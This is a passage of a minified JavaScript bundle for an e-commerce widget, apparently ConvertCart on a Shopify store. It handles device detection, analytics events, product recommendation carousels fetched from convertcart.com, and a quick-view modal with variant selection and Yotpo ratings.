n;c.multiListen(e,((n=navigator.userAgent).match(/FlipboardProxy/i)&&(n="FlipboardProxy/1.1;  http://flipboard.com/browserproxy"),n.match(/Applebot/i)&&(n="Applebot/0.1;  http://www.apple.com/go/applebot"),n.match(/GoogleTV|SmartTV|SMART-TV|Internet TV|NetCast|NETTV|AppleTV|boxee|Kylo|Roku|DLNADOC|hbbtv|CrKey|CE\-HTML/i)||n.match(/Xbox|PLAYSTATION (3|4)|Wii/i)?"tv":n.match(/QtCarBrowser/i)?"car":n.match(/Googlebot/i)?"bot":n.match(/Windows (NT|XP|ME|9)/)&&!n.match(/Phone/i)&&!n.match(/Bot|Spider|ia_archiver|NewsGator/i)||n.match(/Win( ?9|NT)/i)?"desktop":n.match(/iP(a|ro)d/i)||n.match(/tablet/i)&&!n.match(/RX-34/i)||n.match(/FOLIO/i)||n.match(/Linux/i)&&n.match(/Android/i)&&!n.match(/Fennec|mobi|HTC Magic|HTCX06HT|Nexus One|SC-02B|fone 945/i)||n.match(/Kindle/i)||n.match(/Mac OS/i)&&n.match(/Silk/i)||n.match(/AppleWebKit/i)&&n.match(/Silk/i)&&!n.match(/Playstation Vita/i)||n.match(/GT-P10|SC-01C|SHW-M180S|SGH-T849|SCH-I800|SHW-M180L|SPH-P100|SGH-I987|zt180|HTC( Flyer|_Flyer)|Sprint ATP51|ViewPad7|pandigital(sprnova|nova)|Ideos S7|Dell Streak 7|Advent Vega|A101IT|A70BHT|MID7015|Next2|nook/i)||n.match(/MB511/i)&&n.match(/RUTEM/i)?"tablet":n.match(/BOLT|Fennec|Iris|Maemo|Minimo|Mobi|mowser|NetFront|Novarra|Prism|RX-34|Skyfire|Tear|XV6875|XV6975|Google Wireless Transcoder/i)||n.match(/Opera/i)&&n.match(/Windows NT 5/i)&&n.match(/HTC|Xda|Mini|Vario|SAMSUNG\-GT\-i8000|SAMSUNG\-SGH\-i9/i)?"phone":n.match(/Windows (NT|XP|ME|9)/)&&!n.match(/Phone/i)&&!n.match(/Bot|Spider|ia_archiver|NewsGator/i)||n.match(/Win( ?9|NT)/i)||n.match(/Macintosh|PowerPC/i)&&!n.match(/Silk/i)||n.match(/Linux/i)&&n.match(/X11/i)&&!n.match(/Charlotte/i)||n.match(/CrOS/)||n.match(/Solaris|SunOS|BSD/i)?"desktop":n.match(/Mozilla\/5\.0 \(\)|jack|Applebot|FlipboardProxy|Go 1.1 package|HTMLParser|simplereach|python-requests|ShowyouBot|MetaURI|nineconnections|(^Java\/[0-9._]*)|Commons-HttpClient|InAGist|HTTP-Java-Client|curl|Wget|Bot|B-O-T|Crawler|Spider|Spyder|Yahoo|ia_archiver|Covario-IDS|findlinks|DataparkSearch|larbin|Mediapartners-Google|NG-Search|Snappy|Teoma|Jeeves|Charlotte|NewsGator|TinEye|Cerberian|SearchSight|Zao|Scrubby|Qseero|PycURL|Pompos|oegp|SBIder|yoogliFetchAgent|yacy|webcollage|VYU2|voyager|updated|truwoGPS|StackRambler|Sqworm|silk|semanticdiscovery|ScoutJet|Nymesis|NetResearchServer|MVAClient|mogimogi|Mnogosearch|Arachmo|Accoona|holmes|htdig|ichiro|webis|LinkWalker|lwp-trivial|facebookexternalhit|monit\/|ELB-HealthChecker\//i)&&!n.match(/phone|Playstation/i)?"bot":"phone"),t)}},(e,t,n)=>{"use strict";const c=n(18),i=n(34),r={homepageViewed:"home",categoryViewed:"category",productViewed:"product",cartViewed:"cart",checkoutViewed:"checkout",orderCompleted:"confirm"};e.exports=function(e,t){let n;i.subscribe((i=>{let{arg:o}=i;n||(n=o&&o.ccEvent&&r[o.ccEvent],n&&c.multiListen(e,n,t))}))}},e=>{"use strict";e.exports=function(e,t){const n=window[e.rhs];n&&n(t)}},(e,t,n)=>{"use strict";var c=n(18);e.exports=function(e,t){c.stringListen(e,window.location.toString(),t)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=i(n(2));function i(e){return e&&e.__esModule?e:{default:e}}class r extends c.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(92)))).then((()=>{this.snippets.insertRecoPosition=n(93)})).then((()=>{this.snippets.ccInsertSinlgeProduct=n(94)})).then((()=>n(45)(this)))}}e.exports=r},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc();var c,i=n(0);const r=n(16),o=e.props.campaignState.id,a=e.props.campaignState.variant,s=new Date("2018-01-01").getTimezoneOffset();let l,d;function p(e,t,n){e<=1?i(".cc-siema-prev").addClass("cc-arrow-disable"):i(".cc-siema-prev").removeClass("cc-arrow-disable"),e>t-n?i(".cc-siema-next").addClass("cc-arrow-disable"):i(".cc-siema-next").removeClass("cc-arrow-disable")}function u(e){var t=i(window).width(),n=e.currentSlide+1,c=i(".cc-singleProduct-card").length;t>=1281&&p(n,c,6),t>=1024&&t<=1280&&p(n,c,4),t>=769&&t<=999&&p(n,c,3),t>=550&&t<=768&&p(n,c,2),t>=320&&t<=549&&p(n,c,1)}function h(e,t,n,c,i,r){window.ccEventLog({event:"recoLoaded",count:e,responseDelay:t,requestDelay:n,campaignId:o,variant:a,srcIds:c,blockId:i,pageType:r})}function g(e,t,n,c){window.ccEventLog({event:"recoSeen",campaignId:o,variant:a,srcIds:t,blockId:n,pageType:c})}function f(e,t,n,c){window.ccEventLog({event:"recoInteracted",campaignId:o,variant:a,srcIds:e,blockId:t,pageType:n,which:c})}function m(e,t,n,c){c=new class extends r{addDots(){this.dots=document.createElement("div"),this.dots.classList.add("cc-dots-wrapper");const e=window.innerWidth>1024?this.innerElements.length-3:this.innerElements.length-1;for(let t=0;t<e;t++){const e=document.createElement("button");e.classList.add("cc-single-dot"),e.addEventListener("click",(e=>{this.goTo(t),e.preventDefault()})),this.dots.appendChild(e)}this.selector.parentNode.insertBefore(this.dots,this.selector.nextSibling)}updateDots(){const e=this.dots.querySelectorAll("button").length;for(let t=0;t<e;t++){const n=(this.currentSlide+e)%e===t?"add":"remove";this.dots.querySelectorAll("button")[t].classList[n]("cc-dot-active")}}}({selector:i(".cc-product-grid-wrapper.cc-scroll_bar").get(0),perPage:{320:1,550:2,768:3,999:3,1024:4,1281:6},loop:!1,duration:700,draggable:!0,easing:"ease-out",onInit(){this.addDots(),this.updateDots(),u(this)},onChange(){this.updateDots(),u(this)}});const o=n.find(".cc-siema-prev"),a=n.find(".cc-siema-next");o.attr("blockid",e),o.attr("pagetype",t),a.attr("blockid",e),a.attr("pagetype",t),a.on("click",(e=>{e.preventDefault(),c.next();f("",i(this).attr("blockid"),i(this).attr("pagetype"),"next")})),o.on("click",(e=>{e.preventDefault(),c.prev();f("",i(this).attr("blockid"),i(this).attr("pagetype"),"previous")}))}function v(t,n,c,r){i.each(t,((t,s)=>{if(!s.price||0===s.price)return;const l=i(e.snippets.ccInsertSinlgeProduct);l.attr("blockid",r),l.attr("pageType",n),l.attr("item",t),l.attr("data-product-id",s.id);const d=s.name,p=s.image,u=s.price.toFixed(2),h=s.url,g="number"==typeof s.originalPrice?s.originalPrice.toFixed(2):"",f=JSON.parse(s.attributes.memberAndElitePrices||"[]");let m=null,v=null;var w,b;Array.isArray(f)&&f.length>0&&(m=f[0].memberPrice,v=f[0].elitePrice),l.find(".cc-product-image-link").attr("href",h),l.find(".cc-product-image").attr("src",p),l.find(".cc-product-title").text((b=35,(w=d).length>b?`${w.slice(0,b-1)}…`:w)),l.find(".cc-product-title-link").attr("href",h),g.length>0&&g>u&&l.find(".cc-original-price").text(`$${g}`),l.find(".cc-sale-price").text(`$${u}`),l.find(".cc-view-product-btn").attr("href",h),l.find(".cc-market-price.cc-market .price-value").text(`$${parseFloat(u).toFixed(2)}`),l.find(".cc-market-price.member .price-value").text(`$${parseFloat(m).toFixed(2)}`),l.find(".cc-market-price.elite .price-value").text(`$${parseFloat(v).toFixed(2)}`),m>0&&v>0&&l.find(".cc-pricing-section").hide(),0!=m&&m||0!=v&&v||(l.find(".cc-market-price--wrapper").hide(),l.find(".cc-pricing-section").show()),l.find(".cc-name").on("click",(()=>{e.trigger("clicked.ProductName")})),l.on("click",(function(){const e=i(this).attr("pageType"),t=i(this).attr("blockid"),n=i(this).attr("data-product-id"),c=i(this).attr("item");!function(e,t,n,c,i,r,s){window.ccEventLog({event:"recoClicked",campaignId:o,variant:a,srcIds:e,destId:c,pageType:t,sourceUrl:window.location.href,destUrl:n,position:i,recoSrc:r,blockId:s})}("",e,i(this).find("a").eq(0).attr("href"),n,c,"",t)})),c.find(".cc-product-grid-wrapper.cc-scroll_bar").append(l)}))}l=s<=-240?"dc4":s<=0?"dc3":s<=300?"dc2":"dc1",t((()=>{0==i(".ccReco26311599").length&&(i(".cc-smokecartel-reoc").remove(),i(".main-content.template-product #highlights").length?(i(".main-content.template-product #highlights").addClass("ccReco26311599"),e.trigger("visible"),function(){if(/\/products\//.test(window.location.href)){const t=window.Warely.product_id;fetch(`https://${l}.convertcart.com/reco/block/10328421/lts6up?productIds=${t}&attr=1`).then((e=>e.json())).then((t=>{t.products.length&&(h(t.products.length,100,100,"","lts6up","product"),i(".main-content.template-product #product-load").before(e.snippets.insertRecoPosition),(c=i(".cc-customReco-container")).find(".cc-reco-mainTitle").text("Frequently Bought Together"),c.show(),v(t.products,"product",c,"lts6up"),m("lts6up","product",c,d),g(t.products.length,"","lts6up","product"))}))}}()):i(".wrapper.main-content.template-cart").length&&(i(".wrapper.main-content.template-cart").addClass("ccReco26311599"),e.trigger("visible"),i(".wrapper.main-content.template-cart").length&&fetch(`https://${l}.convertcart.com/reco/block/10328421/oymosz?attr=1`).then((e=>e.json())).then((t=>{t.products.length&&(h(t.products.length,100,100,"","oymosz","cart"),i(".wrapper.main-content.template-cart").after(e.snippets.insertRecoPosition),(c=i(".cc-customReco-container")).find(".cc-reco-mainTitle").text("Customers Also Bought"),c.show(),v(t.products,"cart",c,"oymosz"),m("oymosz","cart",c,d),g(t.products.length,"","oymosz","cart"))}))))}),500)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=i(n(2));function i(e){return e&&e.__esModule?e:{default:e}}class r extends c.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(95)))).then((()=>this.insertHTML("prepend-to","body",n(96)))).then((()=>{this.snippets.quanity=n(97)})).then((()=>{this.snippets.ccslide=n(98)})).then((()=>{this.snippets.images=n(99)})).then((()=>{this.snippets.ratingstar=n(100)})).then((()=>n(47)(this)))}}e.exports=r},(e,t,n)=>{"use strict";e.exports=function(e){var t,c=n(0),i=c(".cc-quick-view-16229760");let r={};function o(){const e=function(){const e=i.find("#productSelect"),t=e.get(0).selectedIndex,n=e.get(0).options[t].dataset;return{id:Number(e.get(0).options[t].value),price:n.price,sku:n.sku,vid:n.vid,m:n.m,e:n.e}}();let t=window.Shopify.money_format;"$"==t&&(t="");let n=window.Shopify.formatMoney(Number(e.price),t);i.find(".market-cell .new_price ").text(n),n=window.Shopify.formatMoney(Number(e.m).toFixed(2),t),i.find(".member-cell .new_price ").text(n),n=window.Shopify.formatMoney(Number(e.e).toFixed(2),t),i.find(".elite-cell .new_price ").text(n)}function a(){const e=r.variants.filter((e=>e.available));let t,n=[],o=[];i.find("#product-options .option").each((function(r){n=[...e],i.find("#product-options .option").each((function(e){r!=e&&(t=c(this).find(".option-select-button.active").val(),n=n.filter((n=>n[`option${e+1}`]==t)))})),o=[...new Set(n.map((e=>e[`option${r+1}`])))],c(this).find(".option-select-button").each((function(){t=c(this).val(),o.includes(t)?c(this).removeClass("cc-disabled"):c(this).addClass("cc-disabled")}))}))}function s(){const e=Number(i.find("#productSelect").val()),t=r.variants.filter((t=>t.id&&t.id==e));if(t.length){const e=Object.assign({},t[0]);e.featured_image&&"object"==typeof e.featured_image&&e.featured_image.position&&(i.find(".cc-Main-image img").attr("src",e.featured_image.src),i.find(".cc-thumb-active").removeClass("cc-thumb-active"),i.find(".cc-sli-img").eq(e.featured_image.position-1).addClass("cc-thumb-active"))}}function l(){i.find(".option-select-button").on("click",(function(){c(this).addClass("active").siblings().removeClass("active"),function(){let e,t=[...r.variants];i.find("#product-options .option").each((function(n){e=c(this).find(".option-select-button.active").val(),t=t.filter((t=>t[`option${n+1}`]==e))})),t.length?(i.find("#productSelect").val(t[0].id),i.find(".variant-lowstock").hide(),i.find(`.variant-lowstock[id="variant_${t[0].id}_countdown"]`).show()):i.find(".variant-lowstock").hide(),t=t.filter((e=>e.available)),t.length?i.find("#AddToCart").removeAttr("disabled").find("#AddToCartText").text("Add to Cart"):i.find("#AddToCart").attr("disabled",!0).find("#AddToCartText").text("Sold Out")}(),o(),a(),s()}))}async function d(e){r=await fetch(`${e}.js`).then((e=>e.json())).then((e=>e)),function(){r.available||i.find("#AddToCart").addClass("cc-soldout").attr("disabled",!0);const e=r.variants.filter((e=>e.available));if(e.length){const t=Object.assign({},e[0]);let n;i.find(".option-select").val(t.id),r.options.forEach(((e,c)=>{n=t[`option${c+1}`],i.find(`.option-select-button[value="${n}"]`).addClass("active")})),i.find(`.variant-lowstock[id="variant_${t.id}_countdown"]`).show()}o(),a(),l(),s()}()}async function p(t){const n=`https://api-cdn.yotpo.com/v3/storefront/store/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz/product/${t}/ratings`,r=await fetch(n).then((e=>e.json())).then((e=>e.bottomline));r&&"object"==typeof r&&i.find(".yotpo-widget-instance").append(function(t,n){let i,r;const o=n.totalReviews>1?`${n.totalReviews} Reviews`:`${n.totalReviews} Review`,a=c(`\n      <div class="cc-product__rating" data-review_rating="${n.averageScore}">\n        <div class="cc-rating-wrap">\n          <div class="cc-rating__stars" aria-label="${n.averageScore} rating" title="${n.averageScore} rating">\n            <div class="cc-rating-stars" aria-hidden="true"></div>\n          </div>\n          <div class="cc-review__count">\n            <span class="cc-review-count">${o}</span>\n          </div>\n        </div>\n      </dv>\n    `);for(let o=1;o<=5;o++){const s=c(e.snippets.ratingstar);s.find("linearGradient").attr("id",`cc_stars_gradient_${t}_${o}`),s.find("path").attr("fill",`url(#cc_stars_gradient_${t}_${o})`),o<=n.averageScore?i="100%":(r=n.averageScore-(o-1),i=r>0?`${Math.ceil(100*r)}%`:"0%"),s.find("linearGradient stop:not([stop-opacity])").attr("offset",i),s.find("linearGradient stop[stop-opacity]").attr("offset",i),a.find(".cc-rating-stars").append(s)}return a}(t,r))}function u(n){i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view"),i.find(".cc-product-image").empty(),i.find(".cc-product-content").empty(),fetch(n).then((e=>e.text())).then((r=>{const o=(new DOMParser).parseFromString(r,"text/html");i.removeClass("cc-loader-active"),i.addClass("cc-quickview-show"),c("body").addClass("cc-view"),i.find(".cc-product-content").append(c(o).find("#product-top").clone()),function(t){var n,r,o=0,a=450;i.find(".cc-product-image").append('<div class="cc-image-rewamp"><div class="cc-thumbnail-sec"></div><div class="cc-Main-image"><img src=""></div></div>'),c(".cc-thumbnail-sec").prepend(e.snippets.ccslide);const s=c(".cc-left-slider");c(".cc-Main-image img").attr("src",c(t).find(".image").eq(0).find(".rsImg").attr("src")),c(t).find(".image").each((function(){var t=c(e.snippets.images);t.find("img").attr("src",c(this).find(".rsImg").attr("src")),t.find("a").on("click",(function(t){t.preventDefault();const n=c(this);n.parent().parent().siblings().removeClass("cc-thumb-active"),n.parent().parent().addClass("cc-thumb-active"),c(".cc-Main-image img").attr("src",n.find("img").attr("src")),e.trigger("clicked.image")})),c(".cc-thumb-sliders").append(t)})),setTimeout((()=>{c(".cc-thumb-sliders .cc-sli-img").eq(0).addClass("cc-thumb-active"),r=s.find(".cc-slider-wraper").height(),(n=s.find(".cc-slider-wraper").prop("scrollHeight"))>r&&(s.find(".ccthumb-next").show(),s.find(".ccthumb-next").on("click",(()=>{s.find(".ccthumb-previews").show(),o!=n-r&&(o+a>n-r?(o=n-r,s.find(".ccthumb-next").hide()):(o+=a)==n-r?s.find(".ccthumb-next").hide():s.find(".ccthumb-next").show(),s.find(".cc-thumb-sliders").css({transform:`translate3d(0, -${o}px, 0)`,transition:"all 0.6s ease-out"})),e.trigger("Clicked.next")})),s.find(".ccthumb-previews").on("click",(()=>{0!=o&&(s.find(".ccthumb-next").show(),o>a?(o-=a,s.find(".ccthumb-previews").show()):(o=0,s.find(".ccthumb-previews").hide()),s.find(".cc-thumb-sliders").css({transform:`translate3d(0, -${o}px, 0)`,transition:"all 0.6s ease-out"})),e.trigger("Clicked.previous")})))}),500)}(c(o).find("#ProductPhotoWrapper #ProductPhoto")),i.find(".grid__item.action-section").prepend(c(e.snippets.quanity)),i.find(".grid__item.action-section").prepend(`<a class="cc-link" href="${n}">View product details</a>`),i.find(".cc-link").on("click",(()=>{e.trigger("Clicked.viewproductdetails")})),1==i.find(".cc-qv-product-image .cc-itemss").length&&i.find(".cc-qv-product-image .cc-itemss .cc-img").wrap(`<a class="cc-product-link" href="${n}"></a>`),i.find(".cc-product-link").on("click",(()=>{e.trigger("Clicked.product")})),i.find("#product-top #ProductTitleTop h1.animated.fadeInUp.step1.white").on("click",(function(){const t=c(this).text().trim().toLowerCase();e.trigger(`clicked.${t}`),window.location.href=n})),i.find(".cc-q-minus").on("click",(n=>{n.preventDefault(),1!=(t=c("#product-quantity").val())&&""!=t&&(t--,i.find("#product-quantity").val(t)),e.trigger("Clicked.decrement")})),i.find(".cc-q-plus").on("click",(n=>{n.preventDefault(),""==(t=i.find("#product-quantity").val())&&(t=0),t++,i.find("#product-quantity").val(t),e.trigger("Clicked.increment")})),i.find("#product-quantity").on("change, keyup",(()=>{setTimeout((()=>{const e=c("#product-quantity").val();i.find("#product-quantity").val(e)}),500)})),i.find("#AddToCart").on("click",(function(t){t.preventDefault(),c(this).attr("disabled",!0);!async function(e){const t=new FormData(e.get(0));await fetch("/cart/add.js",{method:"post",body:t}).then((e=>e.json())).then((e=>{i.find("#AddToCart").removeAttr("disabled"),i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view");try{populateCartDrawer(e)}catch(e){}}))}(c(this).closest("form"));const n=c(this).text().trim().toLowerCase();e.trigger(`clicked.${n}`)})),i.find("#product-options .option-select-button.primary-option").on("click",(function(){const t=c(this).find("span").text().trim().toLowerCase();c(this).val();e.trigger(`clicked.${t}`)})),i.find(".variant-lowstock").hide();const a=i.find("#AddToCartForm").attr("data-pid");a&&p(a);try{d(n)}catch(e){}i.find(".cc-product-content").scrollTop(0)}))}function h(){let t;c(".new-collection-container .product.grid__item:not(:has(.cc-qvw-16229760))").each((function(){var n=c(this).find(".grid__image").attr("href");c(this).find(".cc-qvw-16229760").length||(t=c(`\n          <div class="cc-qvw-16229760">\n            <button class="cc-qvw-btn" type="button" data-product_url="${n}">\n              <span class="cc-qvw-label">Quick View</span>\n            </button>\n          </div>\n        `),function(t){let n;t.find(".cc-qvw-btn").on("click",(function(t){t.preventDefault(),t.stopPropagation(),n=c(this).attr("data-product_url"),i.addClass("cc-loader-active"),u(n),e.trigger("clicked.quickview")}))}(t),c(this).find(".image-holder").append(t)),c(this).attr("data-plink",n)}))}c(document).on("click",(e=>{c(e.target).closest(".cc-quick-view-16229760 .cc-overlay1").length&&!c(e.target).closest(".cc-quick-view-16229760 .cc-quick-view").length&&(i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view"))})),c(".cc-quick-view-16229760 .cc-modal-close").on("click",(()=>{i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view"),e.trigger("clicked.close")})),c(".new-collection-container .product.grid__item .card--btn .btn.tttt").on("click",(function(){const t=c(this).text().trim().toLowerCase();e.trigger(`clicked.${t}`)})),c(".new-collection-container .product.grid__item .t.card--btn.single-item-form .btn.add-to-cart-button.hhh").on("click",(function(){const t=c(this).text().trim().toLowerCase();e.trigger(`clicked.${t}`)})),c(".template-collection").length&&(e.trigger("visible"),h());let g=window.location.pathname;!function(){const t=new MutationObserver((()=>{g!=window.location.pathname&&(g=window.location.pathname,c(".template-collection").length&&e.trigger("visible")),c(".new-collection-container .product.grid__item").length&&c(".new-collection-container .product.grid__item:not(:has(.cc-qvw-16229760))").length&&h()}));t.observe(document,{subtree:!0,childList:!0}),window.addEventListener("beforeunload",(()=>{t.disconnect()}))}(),e.on("closed",(()=>{c("body").removeClass("cc-sw-show")}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=i(n(2));function i(e){return e&&e.__esModule?e:{default:e}}class r extends c.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(101)))).then((()=>this.insertHTML("prepend-to","body",n(102)))).then((()=>{this.snippets.quanity=n(103)})).then((()=>{this.snippets.slider=n(104)})).then((()=>{this.snippets.ccThumbslider=n(105)})).then((()=>{this.snippets.imgitem=n(106)})).then((()=>{this.snippets.ccThumbimgitem=n(107)})).then((()=>{this.snippets.ratingstar=n(108)})).then((()=>n(49)(this)))}}e.exports=r},(e,t,n)=>{"use strict";e.exports=function(e){var t,c=n(0),i=c(".cc-quick-view-16229760");let r,o={};function a(e,t){const n=i.find(".cc-slider__arrows");0==e?(n.find(".cc-prev").attr("disabled",!0).attr("aria-hidden",!0),n.find(".cc-next").removeAttr("disabled").attr("aria-hidden",!1)):e+1==t?(n.find(".cc-next").attr("disabled",!0).attr("aria-hidden",!0),n.find(".cc-prev").removeAttr("disabled").attr("aria-hidden",!1)):n.find(".cc-prev, .cc-next").removeAttr("disabled").attr("aria-hidden",!1)}function s(e,t){const n=i.find(".cc-thumb__arrows");0==e?(n.find(".cc-thumb-prev").attr("disabled",!0).attr("aria-hidden",!0),n.find(".cc-thumb-next").removeAttr("disabled").attr("aria-hidden",!1)):e+5==t?(n.find(".cc-thumb-next").attr("disabled",!0).attr("aria-hidden",!0),n.find(".cc-thumb-prev").removeAttr("disabled").attr("aria-hidden",!1)):n.find(".cc-thumb-prev, .cc-thumb-next").removeAttr("disabled").attr("aria-hidden",!1)}function l(){const e=function(){const e=i.find("#productSelect"),t=e.get(0).selectedIndex,n=e.get(0).options[t].dataset;return{id:Number(e.get(0).options[t].value),price:n.price,sku:n.sku,vid:n.vid,m:n.m,e:n.e}}();let t=window.Shopify.money_format;"$"==t&&(t="");let n=window.Shopify.formatMoney(Number(e.price),t);i.find(".market-cell .new_price ").text(n),n=window.Shopify.formatMoney(Number(e.m).toFixed(2),t),i.find(".member-cell .new_price ").text(n),n=window.Shopify.formatMoney(Number(e.e).toFixed(2),t),i.find(".elite-cell .new_price ").text(n)}function d(){const e=o.variants.filter((e=>e.available));let t,n=[],r=[];i.find("#product-options .option").each((function(o){n=[...e],i.find("#product-options .option").each((function(e){o!=e&&(t=c(this).find(".option-select-button.active").val(),n=n.filter((n=>n[`option${e+1}`]==t)))})),r=[...new Set(n.map((e=>e[`option${o+1}`])))],c(this).find(".option-select-button").each((function(){t=c(this).val(),r.includes(t)?c(this).removeClass("cc-disabled"):c(this).addClass("cc-disabled")}))}))}function p(){const e=Number(i.find("#productSelect").val()),t=o.variants.filter((t=>t.id&&t.id==e));if(t.length){const e=Object.assign({},t[0]);if(e.featured_image&&"object"==typeof e.featured_image&&e.featured_image.position){if(r){const t=r.currentSlide,n=e.featured_image.position-1;t-n>1||n-t>1?(r.config.duration=0,r.resizeHandler(),r.goTo(n),r.config.duration=700,r.resizeHandler()):r.goTo(n)}i.find(".cc-indiactive").removeClass("cc-indiactive"),i.find(".cc-thumb-slider .cc-itemss").eq(pos).addClass("cc-indiactive")}}}function u(){i.find(".option-select-button").on("click",(function(){c(this).addClass("active").siblings().removeClass("active"),function(){let e,t=[...o.variants];i.find("#product-options .option").each((function(n){e=c(this).find(".option-select-button.active").val(),t=t.filter((t=>t[`option${n+1}`]==e))})),t.length?(i.find("#productSelect").val(t[0].id),i.find(".variant-lowstock").hide(),i.find(`.variant-lowstock[id="variant_${t[0].id}_countdown"]`).show()):i.find(".variant-lowstock").hide(),t=t.filter((e=>e.available)),t.length?i.find("#AddToCart").removeAttr("disabled").find("#AddToCartText").text("Add to Cart"):i.find("#AddToCart").attr("disabled",!0).find("#AddToCartText").text("Sold Out")}(),l(),d(),p()}))}async function h(e){o=await fetch(`${e}.js`).then((e=>e.json())).then((e=>e)),function(){o.available||i.find("#AddToCart").addClass("cc-soldout").attr("disabled",!0);const e=o.variants.filter((e=>e.available));if(e.length){const t=Object.assign({},e[0]);let n;i.find(".option-select").val(t.id),o.options.forEach(((e,c)=>{n=t[`option${c+1}`],i.find(`.option-select-button[value="${n}"]`).addClass("active")})),i.find(`.variant-lowstock[id="variant_${t.id}_countdown"]`).show()}l(),d(),u(),p()}()}async function g(t){const n=`https://api-cdn.yotpo.com/v3/storefront/store/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz/product/${t}/ratings`,r=await fetch(n).then((e=>e.json())).then((e=>e.bottomline));r&&"object"==typeof r&&i.find(".yotpo-widget-instance").append(function(t,n){let i,r;const o=n.totalReviews>1?`${n.totalReviews} Reviews`:`${n.totalReviews} Review`,a=c(`\n      <div class="cc-product__rating" data-review_rating="${n.averageScore}">\n        <div class="cc-rating-wrap">\n          <div class="cc-rating__stars" aria-label="${n.averageScore} rating" title="${n.averageScore} rating">\n            <div class="cc-rating-stars" aria-hidden="true"></div>\n          </div>\n          <div class="cc-review__count">\n            <span class="cc-review-count">${o}</span>\n          </div>\n        </div>\n      </dv>\n    `);for(let o=1;o<=5;o++){const s=c(e.snippets.ratingstar);s.find("linearGradient").attr("id",`cc_stars_gradient_${t}_${o}`),s.find("path").attr("fill",`url(#cc_stars_gradient_${t}_${o})`),o<=n.averageScore?i="100%":(r=n.averageScore-(o-1),i=r>0?`${Math.ceil(100*r)}%`:"0%"),s.find("linearGradient stop:not([stop-opacity])").attr("offset",i),s.find("linearGradient stop[stop-opacity]").attr("offset",i),a.find(".cc-rating-stars").append(s)}return a}(t,r))}function f(o){i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view"),i.find(".cc-qv-product-image").empty(),i.find(".cc-thumbnail-image").empty(),i.find(".cc-product-content").empty(),fetch(o).then((e=>e.text())).then((l=>{const d=(new DOMParser).parseFromString(l,"text/html");i.removeClass("cc-loader-active"),i.addClass("cc-quickview-show"),c("body").addClass("cc-view"),i.find(".cc-product-content").append(c(d).find("#product-top").clone()),i.find(".cc-qv-product-image").append(e.snippets.slider),i.find(".cc-thumbnail-image").append(e.snippets.ccThumbslider),c(d).find("#ProductPhotoWrapper #ProductPhoto .image").each((function(){var t=c(e.snippets.imgitem),n=c(e.snippets.ccThumbimgitem);if(c(this).find("iframe").length)t.find("img").remove(),t.append('<iframe src="" width=""></iframe>'),t.find("iframe").attr("src",c(this).find("iframe").attr("src"));else{t.addClass("cc-hide");const e=c(this).find("img").attr("src"),i=c(this).find("img").attr("src").replace("_200x","_400x");t.find("img").attr("src",i),n.find("img").attr("src",e)}i.find(".cc-qv-product-image .cc-slider").append(t),i.find(".cc-thumbnail-image .cc-thumb-slider").append(n)})),i.find(".grid__item.action-section").prepend(c(e.snippets.quanity)),i.find(".grid__item.action-section").prepend(`<a class="cc-link" href="${o}">View product details</a>`),i.find(".cc-link").on("click",(()=>{e.trigger("Clicked.viewproductdetails")})),1==i.find(".cc-qv-product-image .cc-itemss").length&&i.find(".cc-qv-product-image .cc-itemss .cc-img").wrap(`<a class="cc-product-link" href="${o}"></a>`),i.find(".cc-product-link").on("click",(()=>{e.trigger("Clicked.product")})),function(){var t,o;const l=n(16),d=i.find(".cc-qv-product-image .cc-itemss").length;let p;i.find(".cc-thumbnail-image").show(),r=new l({selector:i.find(".cc-slider").get(0),perPage:{320:1},draggable:!1,duration:700,loop:!1,onInit(){p=this.currentSlide,a(p,d)},onChange(){p=this.currentSlide,a(p,d)}});const u=i.find(".cc-thumb-slider .cc-itemss").length;let h;u>5&&(i.find(".cc-thumbnail-image").addClass("cc-thumb__slides"),o=new l({selector:i.find(".cc-thumb-slider").get(0),perPage:{320:5,699:5,767:5,1024:5},draggable:!0,duration:700,onInit(){h=this.currentSlide,s(h,u)},onChange(){h=this.currentSlide,s(h,u)}})),t=i.find(".cc-itemss").length,t-=r.perPage+1;for(let e=0;e<t;e++)i.find(".cc-thumbnail-list").append('<li class="cc-indiitem"></li>');i.find(".cc-qv-product-image .cc-itemss").length>1?(i.find(".cc-next").on("click",(()=>{r.next(),c(".cc-indiactive").removeClass("cc-indiactive"),i.find(".cc-thumb-slider .cc-itemss").eq(r.currentSlide).addClass("cc-indiactive"),e.trigger("clicked.next")})),i.find(".cc-prev").on("click",(()=>{r.prev(),c(".cc-indiactive").removeClass("cc-indiactive"),i.find(".cc-thumb-slider .cc-itemss").eq(r.currentSlide).addClass("cc-indiactive"),e.trigger("clicked.previous")}))):i.find(".cc-slider__arrows").remove(),i.find(".cc-thumb-slider .cc-itemss").length<=1&&i.find(".cc-thumbnail-image").hide(),i.find(".cc-thumb-slider .cc-itemss").length>5?(i.find(".cc-thumb-next").on("click",(()=>{o.next(),e.trigger("clicked.next")})),i.find(".cc-thumb-prev").on("click",(()=>{o.prev(),e.trigger("clicked.previous")}))):i.find(".cc-thumb__arrows").remove(),i.find(".cc-thumb-slider .cc-itemss").eq(0).addClass("cc-indiactive"),i.find(".cc-thumb-slider .cc-itemss").each((function(t){c(this).on("click",(function(){c(".cc-indiactive").removeClass("cc-indiactive"),c(this).addClass("cc-indiactive");const n=r.currentSlide,i=t;n-i>1||i-n>1?(r.config.duration=0,r.resizeHandler(),r.goTo(i),r.config.duration=700,r.resizeHandler()):r.goTo(i),r.goTo(t),e.trigger("clicked.image")}))}))}(),i.find("#product-top #ProductTitleTop h1.animated.fadeInUp.step1.white").on("click",(function(){const 